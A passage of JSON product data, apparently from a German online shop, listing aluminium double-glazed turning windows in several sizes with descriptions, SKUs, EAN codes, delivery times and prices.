data\" data-th=\"Ean\">\n                            0093988640245                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"315,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100663":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032284","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640252                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"315,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100664":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032285","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640269                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100665":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032286","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640276                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100666":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032287","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640283                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100667":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032288","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640290                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100668":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032289","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640306                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100669":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032290","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640313                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100670":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 